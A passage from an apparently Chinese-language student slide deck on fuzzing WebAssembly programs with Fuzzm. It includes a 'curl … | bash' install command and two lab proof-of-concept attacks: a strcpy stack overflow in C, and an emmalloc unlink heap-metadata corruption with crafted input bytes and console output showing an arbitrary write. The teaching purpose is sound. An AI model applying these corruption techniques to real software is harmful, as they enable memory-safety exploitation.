针对wasm内存错误的模糊测试
模糊测试（fuzz testing, fuzzing）是一种软件测试技术。
核心思想是将自动或半自动生成的随机数据输入到一个程序中，并监视程序异常，如崩溃，断言失败，以发现可能的程序错误，比如内存泄漏。 理论上只要运行足够长的时间，我们就会看到错误的发生。
其中，AFL（american fuzzy lop）是基于覆盖引导的模糊测试工具，它通过记录输入样本的代码覆盖率，从而调整输入样本以提高覆盖率，增加发现漏洞的概率。

Slide 43

针对wasm内存错误的模糊测试
其工作流程大致如下：
1. 从源码编译程序时进行插桩，以记录代码覆盖率（Code Coverage）
2. 选择一些输入文件，作为初始测试集加入输入队列（queue）
3. 将队列中的文件按一定的策略进行“突变”
4. 如果经过变异文件更新了覆盖范围，则将其保留添加到队列中
5. 上述过程会一直循环进行，期间触发了crash的文件会被记录下来

Slide 44

针对wasm内存错误的模糊测试
基于AFL，Fuzzm进行了相应的调整：
1. 由于使用线性内存，所以在wasm程序中添加堆栈检测点，用于检测是否发生内存溢出错误
2. 为了收集反馈，AFL会进行编译插装来跟踪路径覆盖的的近似形式，然后存储在跟踪位数组中。
3. 二进制程序无法访问源码，
所以在所有的程序分支中插入
代码来提取覆盖信息.
4. 对AFL进行了高度优化，
可以在wasm虚拟机上对程序
进行模糊测试。

Slide 45
针对wasm内存错误的模糊测试
需要安装并配置环境：
Rust和cargo
wasmtime
nodejs和npm
wasi sdk
以及需要从github库中，获得fuzzm_project相关的代码。
但是，正是在这一过程中遇到了github的连接问题，尤其发生在安装和配置wasmtime过程中。

Slide 46
针对wasm内存错误的模糊测试
问题的产生：
安装wasmtime需要使用指令，curl https://wasmtime.dev/install.sh -sSf | bash，其中，会使用git clone从github上获得与操作系统相应的安装包，并修改配置文件。但由于连接问题，该指令一直返回连接超时。
对此有两种解决思路：
1. 直接从github下载相应的资源，并且需要自行配置相应的文件，主要是PATH文件，但由于对macOS不太熟悉，且文档中没有更近一步的说明，未能成功。
2. 考虑不使用wasmtime，而使用emscripten，但wasmtime作为wasm的独立运行时，实现了在Web之外运行wasm代码，在模糊测试中，这项功能显得十分重要，未能找到替代的方法。

Slide 47

针对wasm内存错误的模糊测试
因此，实验无法进行下去，所幸fuzzm给出了相关的例子。
示例代码的结果为

Slide 48
基于栈的缓冲区溢出(Stack Based Buffer Overflow)
如WebAssembly文档中所述，如果模块尝试写入分配的线性内存边界之外的内存，则将抛出内存越界的错误异常并终止执行。
但是，没有机制可以保护覆盖存储在线性寄存器中的变量。
因此，在某些情况下，诸如strcpy之类的不安全函数可能允许攻击者覆盖局部变量。

Slide 49
基于栈的缓冲区溢出(Stack Based Buffer Overflow)
利用如下代码进行对局部变量的覆盖攻击
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <emscripten.h>
EM_JS(void,overflowAlert,(),{ alert("overflow");
});
int main()
{ char bof0[] = "abc"; char bof1[] = "123"; strcpy(bof1,"BBBBBBB"); if(strcmp(bof0,"abc")) overflowAlert();
return 0;
}
因为bof0和bof1是连续存储的，所以我们可以用不安全的函数(如strcpy)写入bof1和bof0的边界，将bof0中的内容覆盖。

Slide 50

基于栈的缓冲区溢出(Stack Based Buffer Overflow)
利用Emscripten工具链将代码编译为WebAssembly模块并运行，结果如下：
主机报错overflow，说明bof0被bof1覆盖，攻击成功。

Slide 51
堆元数据损坏（Heap Metadata Corruption）
攻击者可能用来在 WebAssembly 程序中写入内存的另一个原语是破坏WebAssembly 二进制文件附带的内存分配器的堆元数据。
由于在 WebAssembly 中主机环境不提供默认分配器，因此编译器将内存分配器作为编译程序的一部分包含在内。虽然标准分配器（例如dlmalloc）已经针对各种堆元数据损坏攻击进行了强化，但简化和轻量级分配器通常容易受到经典攻击。通过调用 free 释放内存块时，分配器会尝试合并尽可能多的相邻空闲块以避免碎片，这产生了经典的解链接漏洞。

Slide 52
堆元数据损坏（Heap Metadata Corruption）
解链接(unlink)漏洞是一种堆溢出漏洞。
堆管理器通常使用双向链表来维护已分配和空闲内存块的列表。每个内存块都有一个头部，其中包含了指向前一个和后一个内存块的指针。
漏洞的触发点通常是在释放一个已经分配的内存块时。释放内存块的操作会将其标记为"free"，并将其添加到空闲内存块链表中。
在unlink漏洞中，攻击者会通过篡改内存块的头部，使其看起来像一个已经被释放的内存块。这通常是通过溢出写入内存块之前的数据来实现的。
攻击者释放占用的堆块，从而引发两个堆块的合并，将伪造的空闲堆块从双向链表中摘下来。攻击者通过伪造堆块的头部，使其指向攻击者控制的内存地址，从而实现非法的读写操作。这样，攻击者可以读取敏感数据，修改指针等，从而对程序进行进一步的攻击。unlink漏洞是一种非常危险的漏洞，攻击者可以利用它来执行任意代码，甚至完全控制受害者的计算机。

Slide 53
堆元数据损坏（Heap Metadata Corruption）
堆块的结构如下
typedef struct region { size_t used : 1;// 如果为1，则表示该区域已被使用，如果为0，则表示该区域为空闲 size_t totalSize : 31;// 区域的总大小，等于分配的空间+8字节元数据 struct region* prev;// 每个内存区域都知道它的前一个邻居，因为我们希望将它们合并。 要计算下一个邻居，我们可以使用总大小，要知道邻居是否存在，我们可以将区域与lastRegion进行比较 // 到这里是固定的元数据，大小为8字节。 其余的要么是有效载荷，要么是freelist信息。 union { struct free_info free_info; char payload[1]; };
} region;
如果堆块为used，存放的是payload；否则存放freelist信息

Slide 54

堆元数据损坏（Heap Metadata Corruption）
由于emmalloc是首次适应分配器，因此它将返回空闲列表中足够大以满足分配请求的第一个块。因此，两个紧随其后的分配请求会产生内存中彼此相邻的两个块，如下图中的alloc1和alloc2 。
input如下：
65, 65, 65, 65, 65, 65, 65, 0,// alloc1 的常规负载数据
(16<<1) + 0, 0, 0, 0,// 覆盖alloc2的元数据，它紧邻alloc1
0, 0, 0, 0,// Region.prev
0, 0x10, 0, 0, // Region.FreeInfo.prev
0, 0x20, 0, 0, // Region.FreeInfo.next:

Slide 55

堆元数据损坏（Heap Metadata Corruption）
使用 memcpy(alloc1, input, size);//将input拷贝到alloc1中，破坏alloc2的堆元数据

Slide 56


堆元数据损坏（Heap Metadata Corruption）
在解链接时，emalloc分配器进行如下操作
根据input可以知道，freeinfo->prev=0x1000,freeinfo->next=0x2000，经过解链接后，
HEAP32[0x1000+4 >> 2] == 0x2000，HEAP32[0x2000 >> 2] == 0x1000
(>> 2 是因为 HEAP32 对字进行操作，即一次 4 个字节，所以 byte 地址必须除以 4）
这允许攻击者编写任意值到任意地址。
在控制台中检测结果的正确性：

Slide 57
堆元数据损坏（Heap Metadata Corruption）
free alloc1
alloc1
...
state: free
prev: NULL
next(): 0x5011c0 (5247424), align=128
free_info at: 0x5011a8 (5247400), align=16
FI.prev: NULL
FI.next: NULL
alloc2
...
state: free
prev: NULL
next(): 0x5011c0 (5247424), align=128
free_info at: 0x5011b8 (5247416), align=16
FI.prev: 0x1000 (4096), align=8192
FI.next: 0x2000 (8192), align=16384
部分输出结果如下：
memcpy
alloc1
...
state: used
...
alloc2 (corrupted)
...
state: free
...
alloc1
...
state: used
...
alloc2
....
state: used
...
输出结果当memcpy后，alloc2从used
变为free可以证明其堆元数据被损坏，
其payload被当成空闲信息。alloc1释放
后，alloc1和alloc2的prev和next一致，
说明两者已经合并。

Slide 58
感谢观看
创寰宇学府 育天下英才

